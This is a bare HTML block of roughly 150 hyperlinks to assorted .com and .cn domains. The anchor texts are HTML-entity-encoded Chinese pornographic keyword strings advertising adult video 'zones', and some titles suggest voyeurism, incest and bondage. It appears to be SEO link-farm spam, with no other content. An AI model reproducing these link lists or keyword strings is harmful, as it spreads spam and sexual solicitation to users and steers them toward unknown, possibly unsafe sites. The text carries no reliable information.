<a href="http://bfltw.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dovils.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://r707.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnllmp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zghbdm.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://tyusb.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://11223z.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tv698.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://life324.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://weitao369.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://gewoo.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gljkh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sosoqi.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://500sh.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://zmmzjy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://hykjbpq.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://medi800.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://wxxhw.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://flmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://33648a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://ycgchw.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yk116114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://m-life.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chinalangu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://csmnls.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://stealphp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://n-zero.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://wuchapt.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzcybk.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://d4y4.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szry919.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://night-space.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maverytech.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huakangweicai88.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://7yueban.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://ppp331.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52choumei.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mwtkj.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://3456hh.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://happyws.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://clgwzc.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://830m.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://cclh.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://aidiscape.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://xzhrly.cn" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://itnxp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://enteronly.cn" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zymjsy.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://osoot.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://t959.cn" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiduroot.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://ahmlj.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
